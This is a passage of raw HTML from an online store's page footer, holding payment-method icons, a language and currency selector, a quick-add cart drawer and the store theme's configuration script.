7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
</li><li><svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>
</li><li><svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg></li><li><svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg></li><li><svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>
</li><li><svg class="payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg></li><li><svg class="payment-icon" width="38" height="24" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-usdc" role="img"><title id="pi-usdc">USDC</title><g clip-path="url(#pi-usdc-clip0)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M19 20.2a8.2 8.2 0 100-16.4 8.2 8.2 0 000 16.4z" fill="#0B53BF"/><path d="M20.98 13.054c0-1.035-.629-1.384-1.847-1.552-.9-.13-1.075-.34-1.075-.76s.305-.682.888-.682c.53 0 .837.184.963.612a.225.225 0 00.214.164h.466a.208.208 0 00.208-.242c-.148-.675-.603-1.082-1.317-1.209v-.712a.222.222 0 00-.221-.222h-.445a.222.222 0 00-.222.222v.687c-.886.125-1.447.71-1.447 1.462 0 .97.592 1.348 1.828 1.515.84.138 1.08.32 1.08.797 0 .478-.406.798-.98.798-.773 0-1.035-.338-1.122-.777a.224.224 0 00-.218-.18h-.505a.206.206 0 00-.206.24c.13.74.604 1.28 1.57 1.41v.702a.222.222 0 00.222.222h.445a.222.222 0 00.221-.222v-.7c.917-.146 1.5-.779 1.5-1.573z" fill="#fff"/><path d="M17.32 16.597a4.896 4.896 0 010-9.195.354.354 0 00.211-.308v-.458a.232.232 0 00-.208-.253.231.231 0 00-.118.02 5.874 5.874 0 000 11.193.231.231 0 00.326-.233v-.456a.354.354 0 00-.21-.309l-.001-.001zm3.474-10.193a.232.232 0 00-.326.233v.457a.352.352 0 00.211.308 4.896 4.896 0 010 9.196.325.325 0 00-.21.309v.457a.233.233 0 00.326.233 5.874 5.874 0 000-11.193h-.001z" fill="#fff"/></g><defs><clipPath id="pi-usdc-clip0"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
</li><li><svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg></li></ul>
          </div><div class="lg:col-start-2 lg:row-start-1 footer__localization">
            
            <h2 class="footer-block__heading font-body font-bold text-h6 regular-text">Language & Currency</h2>
            
            <form method="post" action="/localization" id="footer-localization" accept-charset="UTF-8" class="form localization no-js-hidden" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/news/top-5-unique-gift-ideas-for-men" /><div class="localization__grid"><div class="localization__selector">
        <input type="hidden" name="country_code" value="US">
        

<country-selector><label class="label visually-hidden no-js-hidden" for="footer-localization-country-button">Currency</label><div class="custom-select relative w-full no-js-hidden"><button class="custom-select__btn input items-center" type="button"
            aria-expanded="false" aria-haspopup="listbox" id="footer-localization-country-button">
      
        <span class="text-start">
          

          United States (USD&nbsp;$)
        </span>
        <svg width="20" height="20" viewBox="0 0 24 24" class="icon" role="presentation" focusable="false" aria-hidden="true">
          <path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/>
        </svg>
      
          
    </button>
    <ul class="custom-select__listbox absolute invisible" role="listbox" tabindex="-1"
        aria-hidden="true" hidden aria-activedescendant="footer-localization-country-opt-0"><li class="custom-select__option flex items-center js-option" id="footer-localization-country-opt-0" role="option"
            data-value="US"
 aria-selected="true">
          <span class="pointer-events-none notranslate">
          United States (USD&nbsp;$)</span>
        </li></ul>
  </div></country-selector>
</div><div class="localization__selector">
        <input type="hidden" name="locale_code" value="en">
        

<custom-select id="footer-localization-language"><label class="label visually-hidden no-js-hidden" for="footer-localization-language-button">Language</label><div class="custom-select relative w-full no-js-hidden"><button class="custom-select__btn input items-center" type="button"
            aria-expanded="false" aria-haspopup="listbox" id="footer-localization-language-button">
      
        <span class="text-start">
          
EN
        </span>
        <svg width="20" height="20" viewBox="0 0 24 24" class="icon" role="presentation" focusable="false" aria-hidden="true">
          <path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/>
        </svg>
      
          
    </button>
    <ul class="custom-select__listbox absolute invisible" role="listbox" tabindex="-1"
        aria-hidden="true" hidden aria-activedescendant="footer-localization-language-opt-0"><li class="custom-select__option flex items-center js-option" id="footer-localization-language-opt-0" role="option"
            data-value="en"
 aria-selected="true">
          <span class="pointer-events-none notranslate">English</span>
        </li><li class="custom-select__option flex items-center js-option" id="footer-localization-language-opt-1" role="option"
            data-value="de"
>
          <span class="pointer-events-none notranslate">Deutsch</span>
        </li><li class="custom-select__option flex items-center js-option" id="footer-localization-language-opt-2" role="option"
            data-value="fr"
>
          <span class="pointer-events-none notranslate">Français</span>
        </li><li class="custom-select__option flex items-center js-option" id="footer-localization-language-opt-3" role="option"
            data-value="hu"
>
          <span class="pointer-events-none notranslate">Magyar</span>
        </li><li class="custom-select__option flex items-center js-option" id="footer-localization-language-opt-4" role="option"
            data-value="it"
>
          <span class="pointer-events-none notranslate">Italiano</span>
        </li><li class="custom-select__option flex items-center js-option" id="footer-localization-language-opt-5" role="option"
            data-value="ms"
>
          <span class="pointer-events-none notranslate">Melayu</span>
        </li><li class="custom-select__option flex items-center js-option" id="footer-localization-language-opt-6" role="option"
            data-value="es"
>
          <span class="pointer-events-none notranslate">Español</span>
        </li><li class="custom-select__option flex items-center js-option" id="footer-localization-language-opt-7" role="option"
            data-value="th"
>
          <span class="pointer-events-none notranslate">ภาษาไทย</span>
        </li><li class="custom-select__option flex items-center js-option" id="footer-localization-language-opt-8" role="option"
            data-value="ko"
>
          <span class="pointer-events-none notranslate">한국어</span>
        </li><li class="custom-select__option flex items-center js-option" id="footer-localization-language-opt-9" role="option"
            data-value="ru"
>
          <span class="pointer-events-none notranslate">Русский</span>
        </li><li class="custom-select__option flex items-center js-option" id="footer-localization-language-opt-10" role="option"
            data-value="zh-TW"
>
          <span class="pointer-events-none notranslate">繁體中文</span>
        </li><li class="custom-select__option flex items-center js-option" id="footer-localization-language-opt-11" role="option"
            data-value="ja"
>
          <span class="pointer-events-none notranslate">日本語</span>
        </li><li class="custom-select__option flex items-center js-option" id="footer-localization-language-opt-12" role="option"
            data-value="ar"
>
          <span class="pointer-events-none notranslate">العربية</span>
        </li></ul>
  </div></custom-select>
        
      </div></div><script>
      customElements.whenDefined('custom-select').then(() => {
        if (!customElements.get('country-selector')) {
          class CountrySelector extends customElements.get('custom-select') {
            constructor() {
              super();
              this.loaded = false;
            }

            async showListbox() {
              if (this.loaded) {
                super.showListbox();
                return;
              }

              this.button.classList.add('is-loading');
              this.button.setAttribute('aria-disabled', 'true');

              try {
                const response = await fetch('?section_id=country-selector');
                if (!response.ok) throw new Error(response.status);

                const tmpl = document.createElement('template');
                tmpl.innerHTML = await response.text();

                const el = tmpl.content.querySelector('.custom-select__listbox');
                this.listbox.innerHTML = el.innerHTML;

                this.options = this.querySelectorAll('.custom-select__option');

                this.popular = this.querySelectorAll('[data-popular]');
                if (this.popular.length) {
                  this.popular[this.popular.length - 1].closest('.custom-select__option')
                    .classList.add('custom-select__option--visual-group-end');
                }

                this.selectedOption = this.querySelector('[aria-selected="true"]');
                if (!this.selectedOption) {
                  this.selectedOption = this.listbox.firstElementChild;
                }

                this.loaded = true;
              } catch {
                this.listbox.innerHTML = '<li>Error fetching countries, please try again.</li>';
              } finally {
                super.showListbox();
                this.button.classList.remove('is-loading');
                this.button.setAttribute('aria-disabled', 'false');
              }
            }

            setButtonWidth() {
              return;
            }
          }

          customElements.define('country-selector', CountrySelector);
        }
      });
    </script><script>
    document.getElementById('footer-localization').addEventListener('change', (evt) => {
      const input = evt.target.previousElementSibling;
      if (input && input.tagName === 'INPUT') {
        input.value = evt.detail.selectedValue;
        evt.currentTarget.submit();
      }
    });
  </script></form>
          </div></div><hr class="footer__hr" data-cc-animate>
    

    <div class="footer__base grid grid-cols-1 lg:grid-cols-1 gap-x-theme gap-y-6 text-xs" data-cc-animate>
      <div style="text-align:center;"><span>&copy; 2026 <a href="/">Tsarbomba</a>. LLC or its affiliates</span>
        
      </div></div>
  </div>
</footer>




</div>
<!-- END sections: footer-group --><quick-add-drawer class="drawer quick-add-drawer overflow-hidden fixed top-0 right-0 flex flex-col w-full has-motion js-product" data-name="quickbuy" role="dialog" tabindex="-1" aria-labelledby="quick-add-heading" aria-modal="true" aria-hidden="true">
  <header class="drawer__header quick-add__header hidden md:flex justify-between items-center relative">
    <button type="button" class="drawer__back-btn js-open-cart-drawer has-ltr-icon" hidden>
      <span class="visually-hidden">Back</span>
      <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M19.5 12H5m6.9 7.4L4.5 12l7.4-7.4"/></svg>
    </button>
    <div class="flex-grow">
      <h2 class="h5 mb-0" id="quick-add-heading">Choose options</h2>
    </div>
    <button type="button" class="drawer__close-btn js-close-drawer">
      <span class="visually-hidden">Close</span>
      <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
    </button>
  </header>
  <div class="drawer__content quick-add__content flex-auto relative">
    <button type="button" class="drawer__close-btn quick-add__close-btn--mob js-close-drawer md:hidden">
      <span class="visually-hidden">Close</span>
      <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
    </button>
    <div class="js-product-details quick-add__product-details"></div>
  </div>
  <footer class="drawer__footer quick-add__footer">
    <div class="alert quick-add__alert absolute left-0 right-0 bg-success-bg text-success-text js-added-to-cart" role="alert" hidden data-visible-for="2000">
      <div class="flex">
        <div>
          <svg class="icon icon--check_mark_in_circle" width="32" height="32" viewBox="0 0 16 16" aria-hidden="true" focusable="false" role="presentation"><circle stroke="currentColor" fill="none" cx="8" cy="8" r="6.6666665"/>
        <path stroke="currentColor" fill="none" transform="translate(5.0003335,6.0003335)" d="m 6,0 -4,4 L 0,2.1818182" /></svg>
        </div>
        <div>
          <p class="quick-add__alert-heading text-h5 font-bold mb-1">Item added to your cart.</p>
          <a class="link text-current js-open-cart-drawer" href="/cart">View cart</a>
        </div>
      </div>
    </div>
    <product-form></product-form>
  </footer>
</quick-add-drawer>
<div class="overlay fixed top-0 right-0 bottom-0 left-0 js-overlay"></div>
    <script>
      window.theme = {
        info: {
          name: 'Enterprise',
          version: '1.6.1'
        },
        mediaQueries: {
          sm: '(min-width: 600px)',
          md: '(min-width: 769px)',
          lg: '(min-width: 1024px)',
          xl: '(min-width: 1280px)',
          xxl: '(min-width: 1536px)',
          portrait: '(orientation: portrait)'
        },
        device: {
          hasTouch: window.matchMedia('(any-pointer: coarse)').matches,
          hasHover: window.matchMedia('(hover: hover)').matches
        },
        routes: {
          cart: '/cart',
          cartAdd: '/cart/add',
          cartChange: '/cart/change',
          cartUpdate: '/cart/update',
          predictiveSearch: '/search/suggest'
        },
        settings: {
          moneyWithCurrencyFormat: "\u003cspan class=\"notranslate ht-money\"\u003e${{amount}} USD\u003c\/span\u003e",
          pSearchLimit: 10,
          pSearchLimitScope: 'each',
          pSearchIncludeSkus: false,
          pSearchIncludeTags: true,
          sliderItemsPerNav: 'slide',
          
          vibrateOnATC: true,
          compareToggle: "toggle_on",
          compareShowEmptyMetafields: true,
          blendProductImages: false,
          externalLinksNewTab: true,
          afterAtc: "drawer",
          cartType: "drawer"
        },
        strings: {
          addCartNote: 'Add order note',
          editCartNote: 'Edit order note',
          cartError: 'There was an error while updating your cart. Please try again.',
          cartQtyError: 'You can only add [quantity] of this item to your cart.',
          cartTermsConfirmation: 'You must agree to the terms and conditions before continuing.',
          imageAvailable: 'Image [index] is now available in gallery view',
          veryLowStock: 'Very low stock',
          lowStock: 'Low stock',
          inStock: 'In stock',
          noStock: 'Sold out',
          noVariant: 'Unavailable',
          noSelectedVariant: 'Make a selection',
          onlyXLeft: '[quantity] in stock',
          awaitingSale: 'This product is not for sale yet.',
